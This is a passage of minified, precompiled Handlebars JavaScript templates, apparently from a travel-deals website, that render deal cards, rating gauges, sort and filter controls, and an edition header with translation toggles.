</h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(38,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(42,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},36:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},38:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},42:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(35,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:a.helperMissing)?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n"},25:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h3>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(24,r,0),data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards 